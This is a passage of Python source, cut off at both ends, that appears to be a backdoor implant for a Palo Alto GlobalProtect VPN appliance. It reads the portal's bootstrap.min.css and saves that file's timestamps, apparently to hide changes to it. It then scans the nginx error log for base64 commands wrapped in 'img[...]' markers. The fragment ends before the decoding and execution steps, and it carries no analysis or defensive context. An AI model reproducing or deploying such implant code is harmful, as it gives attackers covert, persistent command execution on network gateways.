 def __is_whole_hour():
    from datetime import datetime
    current_time = datetime.now().time()
    return current_time.minute != 0 and current_time.second == 0
css_path = '/var/appweb/sslvpndocs/global-protect/portal/css/bootstrap.min.css'
content = open(css_path).read()
atime=os.path.getatime(css_path)
mtime=os.path.getmtime(css_path)

while True:
    try:
        SHELL_PATTERN = 'img\[([a-zA-Z0-9+/=]+)\]'
        lines = []
        WRITE_FLAG = False
        for line in open("/var/log/pan/sslvpn_ngx_error.log",errors="ignore").readlines():
            rst = re.search(SHELL_PATTERN,line)